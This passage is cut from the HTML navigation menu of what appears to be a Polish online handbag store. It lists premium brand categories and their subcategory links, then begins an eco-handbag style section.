Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Shopperki-Guess-2861.html" target="_self" title="Shopperki Guess" class="nav-link --l3" >Shopperki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Modne-kuferki-Guess-2862.html" target="_self" title="Modne kuferki Guess" class="nav-link --l3" >Modne kuferki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Modne-plecaczki-Guess-3458.html" target="_self" title="Modne plecaczki Guess" class="nav-link --l3" >Modne plecaczki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Torebki-sredniej-wielkosci-na-ramie-Guess-6621.html" target="_self" title="Torebki średniej wielkości na ramię Guess" class="nav-link --l3" >Torebki średniej wielkości na ramię Guess</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual-8128.html" target="_self" title="Desigual" class="nav-link --l2" >Desigual</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Desigual-8128.html" target="_self" title="Desigual" class="nav-link --l2" >Desigual</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Listonoszki-8129.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Plecaki-8154.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Torebki-21264.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS-2799.html" target="_self" title="MICHAEL KORS" class="nav-link --l2" >MICHAEL KORS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MICHAEL-KORS-2799.html" target="_self" title="MICHAEL KORS" class="nav-link --l2" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Torebki-21194.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Shopperki-Michael-Kors-5547.html" target="_self" title="Shopperki Michael Kors " class="nav-link --l3" >Shopperki Michael Kors </a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Plecak-MICHAEL-KORS-5550.html" target="_self" title="Plecak MICHAEL KORS" class="nav-link --l3" >Plecak MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Akcesoria-21195.html" target="_self" title="Akcesoria" class="nav-link --l3" >Akcesoria</a></li></ul></li><li class="nav-item"><a  href="/torebki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l2" >Calvin Klein</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l2" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Male-torebki-na-pasku-3594.html" target="_self" title="Małe torebki na pasku" class="nav-link --l3" >Małe torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Modne-duze-torebki-3596.html" target="_self" title="Modne duże torebki" class="nav-link --l3" >Modne duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Kuferki-6626.html" target="_self" title="Kuferki " class="nav-link --l3" >Kuferki </a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Plecaki-6629.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Torebki-21263.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-love-moschino" target="_self" title="Love Moschino" class="nav-link --l2" >Love Moschino</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-love-moschino" target="_self" title="Love Moschino" class="nav-link --l2" >Love Moschino</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Love-Moschino_Torebki-na-ramie-duze-torebki-2803.html" target="_self" title="Torebki na ramię, duże torebki" class="nav-link --l3" >Torebki na ramię, duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Love-Moschino_Torebki-20834.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l2" >Laura Biagiotti</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l2" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Laura-Biagiotti_Modne-plecaczki-2865.html" target="_self" title="Modne plecaczki" class="nav-link --l3" >Modne plecaczki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Laura-Biagiotti_Torebki-26146.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-emporio-armani" target="_self" title="Emporio Armani" class="nav-link --l2" >Emporio Armani</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-emporio-armani" target="_self" title="Emporio Armani" class="nav-link --l2" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Emporio-Armani_Torby-podrozne-20896.html" target="_self" title="Torby podróżne" class="nav-link --l3" >Torby podróżne</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Mario-Valentino-2850.html" target="_self" title="Mario Valentino" class="nav-link --l2" >Mario Valentino</a></li><li class="nav-item"><a  href="/damskie-torebki-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l2" >Tommy Hilfiger</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-torebki-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l2" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Listonoszki-torebki-na-pasku-3614.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Duze-torebki-3615.html" target="_self" title="Duże torebki" class="nav-link --l3" >Duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Plecaki-6619.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Torebki-do-reki-kuferki-6632.html" target="_self" title="Torebki do ręki, kuferki" class="nav-link --l3" >Torebki do ręki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Torebki-21262.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina-6641.html" target="_self" title="La Martina" class="nav-link --l2" >La Martina</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_La-Martina-6641.html" target="_self" title="La Martina" class="nav-link --l2" >La Martina</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina_Torebki-21270.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina_Plecaki-21271.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Byblos-6647.html" target="_self" title="Byblos" class="nav-link --l2" >Byblos</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Byblos-6647.html" target="_self" title="Byblos" class="nav-link --l2" >Byblos</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Byblos_Torebki-21273.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Gilda-Tonelli-748.html" target="_self" title="Gilda Tonelli" class="nav-link --l2" >Gilda Tonelli</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_INNUE-751.html" target="_self" title="INNUE" class="nav-link --l2" >INNUE</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_F-U-R-L-A-2874.html" target="_self" title="F U R L A" class="nav-link --l2" >F U R L A</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE-6638.html" target="_self" title="COCCINELLE" class="nav-link --l2" >COCCINELLE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_COCCINELLE-6638.html" target="_self" title="COCCINELLE" class="nav-link --l2" >COCCINELLE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE_Torebki-21250.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE_Plecaki-21257.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Cavalli-Class-9646.html" target="_self" title="Cavalli Class" class="nav-link --l2" >Cavalli Class</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_-LAURA-ASHLEY-18855.html" target="_self" title=" LAURA ASHLEY" class="nav-link --l2" > LAURA ASHLEY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS-18857.html" target="_self" title="VALENTINO BAGS" class="nav-link --l2" >VALENTINO BAGS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS-18857.html" target="_self" title="VALENTINO BAGS" class="nav-link --l2" >VALENTINO BAGS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS_Torebki-21251.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS_Plecaki-21252.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_DuDu-Bags-19354.html" target="_self" title="DuDu Bags" class="nav-link --l2" >DuDu Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino-20889.html" target="_self" title="Valentino by Mario Valentino" class="nav-link --l2" >Valentino by Mario Valentino</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino-20889.html" target="_self" title="Valentino by Mario Valentino" class="nav-link --l2" >Valentino by Mario Valentino</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino_Torba-na-zakupy-20892.html" target="_self" title="Torba na zakupy" class="nav-link --l3" >Torba na zakupy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Furla-20893.html" target="_self" title="Furla" class="nav-link --l2" >Furla</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Furla-20893.html" target="_self" title="Furla" class="nav-link --l2" >Furla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Furla_Torebki-21184.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI-21172.html" target="_self" title="ANNA LUCHINI" class="nav-link --l2" >ANNA LUCHINI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI-21172.html" target="_self" title="ANNA LUCHINI" class="nav-link --l2" >ANNA LUCHINI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI_Torebki-21173.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB-21174.html" target="_self" title="BEVERLY HILLS POLO CLUB" class="nav-link --l2" >BEVERLY HILLS POLO CLUB</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB-21174.html" target="_self" title="BEVERLY HILLS POLO CLUB" class="nav-link --l2" >BEVERLY HILLS POLO CLUB</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB_Torebki-21175.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAMAIEU-21176.html" target="_self" title="CAMAIEU" class="nav-link --l2" >CAMAIEU</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CAMAIEU-21176.html" target="_self" title="CAMAIEU" class="nav-link --l2" >CAMAIEU</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAMAIEU_Torebki-21177.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI-21178.html" target="_self" title="CHIARA FERRETTI" class="nav-link --l2" >CHIARA FERRETTI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI-21178.html" target="_self" title="CHIARA FERRETTI" class="nav-link --l2" >CHIARA FERRETTI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI_Torebki-21179.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHRONOTECH-21180.html" target="_self" title="CHRONOTECH" class="nav-link --l2" >CHRONOTECH</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CHRONOTECH-21180.html" target="_self" title="CHRONOTECH" class="nav-link --l2" >CHRONOTECH</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHRONOTECH_Torebki-21181.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI-21182.html" target="_self" title="FIRENZE ARTEGIANI" class="nav-link --l2" >FIRENZE ARTEGIANI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI-21182.html" target="_self" title="FIRENZE ARTEGIANI" class="nav-link --l2" >FIRENZE ARTEGIANI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI_Torebki-21183.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_LEFTIES-21186.html" target="_self" title="LEFTIES" class="nav-link --l2" >LEFTIES</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_LEFTIES-21186.html" target="_self" title="LEFTIES" class="nav-link --l2" >LEFTIES</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_LEFTIES_Torebki-21187.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI-21192.html" target="_self" title="MIA TOMAZZI" class="nav-link --l2" >MIA TOMAZZI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI-21192.html" target="_self" title="MIA TOMAZZI" class="nav-link --l2" >MIA TOMAZZI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI_Torebki-21193.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR-21198.html" target="_self" title="PULL AND BEAR" class="nav-link --l2" >PULL AND BEAR</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR-21198.html" target="_self" title="PULL AND BEAR" class="nav-link --l2" >PULL AND BEAR</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR_Torebki-21199.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ROBERTA-M-21200.html" target="_self" title="ROBERTA M" class="nav-link --l2" >ROBERTA M</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_ROBERTA-M-21200.html" target="_self" title="ROBERTA M" class="nav-link --l2" >ROBERTA M</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ROBERTA-M_Torebki-21201.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI-21202.html" target="_self" title="SOFIA CARDONI" class="nav-link --l2" >SOFIA CARDONI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI-21202.html" target="_self" title="SOFIA CARDONI" class="nav-link --l2" >SOFIA CARDONI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI_Torebki-21203.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_WEEKDAY-21205.html" target="_self" title="WEEKDAY" class="nav-link --l2" >WEEKDAY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_WEEKDAY-21205.html" target="_self" title="WEEKDAY" class="nav-link --l2" >WEEKDAY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_WEEKDAY_Torebki-21206.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS-21253.html" target="_self" title="GUESS JEANS" class="nav-link --l2" >GUESS JEANS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GUESS-JEANS-21253.html" target="_self" title="GUESS JEANS" class="nav-link --l2" >GUESS JEANS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS_Torebki-21254.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS_Plecaki-21258.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_NORWAY-1963-21255.html" target="_self" title="NORWAY 1963" class="nav-link --l2" >NORWAY 1963</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_NORWAY-1963-21255.html" target="_self" title="NORWAY 1963" class="nav-link --l2" >NORWAY 1963</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_NORWAY-1963_Torebki-21256.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_K-WAY-21259.html" target="_self" title="K-WAY" class="nav-link --l2" >K-WAY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_K-WAY-21259.html" target="_self" title="K-WAY" class="nav-link --l2" >K-WAY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_K-WAY_Torebki-21261.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE-21265.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l2" >PATRIZIA PEPE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE-21265.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l2" >PATRIZIA PEPE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE_Torebki-21266.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK-21267.html" target="_self" title="MANDARINA DUCK" class="nav-link --l2" >MANDARINA DUCK</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK-21267.html" target="_self" title="MANDARINA DUCK" class="nav-link --l2" >MANDARINA DUCK</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK_Torebki-21268.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_RALPH-LAUREN-21275.html" target="_self" title="RALPH LAUREN" class="nav-link --l2" >RALPH LAUREN</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_RALPH-LAUREN-21275.html" target="_self" title="RALPH LAUREN" class="nav-link --l2" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_RALPH-LAUREN_Torebki-21276.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GAELLE-PARIS-21277.html" target="_self" title="GAELLE PARIS" class="nav-link --l2" >GAELLE PARIS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GAELLE-PARIS-21277.html" target="_self" title="GAELLE PARIS" class="nav-link --l2" >GAELLE PARIS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GAELLE-PARIS_Torebki-21278.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GOLA-21279.html" target="_self" title="GOLA" class="nav-link --l2" >GOLA</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GOLA-21279.html" target="_self" title="GOLA" class="nav-link --l2" >GOLA</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GOLA_Torebki-21280.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_TWINSET-25812.html" target="_self" title="TWINSET" class="nav-link --l2" >TWINSET</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_TWINSET-25812.html" target="_self" title="TWINSET" class="nav-link --l2" >TWINSET</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_TWINSET_Torebki-25813.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GABRIELLA-G-BY-GABRIELLA-GUCCI-27413.html" target="_self" title="GABRIELLA G BY GABRIELLA GUCCI" class="nav-link --l2" >GABRIELLA G BY GABRIELLA GUCCI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GABRIELLA-G-BY-GABRIELLA-GUCCI-27413.html" target="_self" title="GABRIELLA G BY GABRIELLA GUCCI" class="nav-link --l2" >GABRIELLA G BY GABRIELLA GUCCI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GABRIELLA-G-BY-GABRIELLA-GUCCI_Torebki-27414.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item --all empty"><a class="nav-link --l2" href="/torebki-marek-premium">+ Pokaż wszystkie</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/damskie-torebki-eko" target="_self" title="Torebki ECO" class="nav-link --l1" >Torebki ECO</a><button class="nav-link-expand" type="button" aria-label="Torebki ECO, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-torebki-eko" target="_self" title="Torebki ECO" class="nav-link --l1" >Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a></li><li class="nav-item"><a  href="/torebki-damskie-shopper" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/torebki-damskie-listonoszki" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Plecaki-torebko-plecaki-1920.html" target="_self" title="Plecaki, torebko-plecaki" class="nav-link --l3" >Plecaki, torebko-plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-do-pracy-na-dokumenty-5432.html" target="_self" title="Torebki do pracy, na dokumenty" class="nav-link --l3" >Torebki do pracy, na dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-na-Laptopa-20992.html" target="_self" title="Torby na Laptopa" class="nav-link --l3" >Torby na Laptopa</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Biodrowki-Nerki-1948.html" target="_self" title="Biodrówki, Nerki" class="nav-link --l3" >Biodrówki, Nerki</a></li><li class="nav-item"><a  href="/torebki-damskie-kuferki" target="_self" title="Torebki do ręki, kuferki" class="nav-link --l3" >Torebki do ręki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-ramie-3589.html" target="_self" title="Torebki na ramię" class="nav-link --l3" >Torebki na ramię</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Kopertowki-torebki-na-wesele-3591.html" target="_self" title="Kopertówki, torebki na wesele" class="nav-link --l3" >Kopertówki, torebki na wesele</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-Plazowe-3515.html" target="_self" title="Torby Plażowe" class="nav-link --l3" >Torby Plażowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-materialowe-1858.html" target="_self" title="Torebki materiałowe" 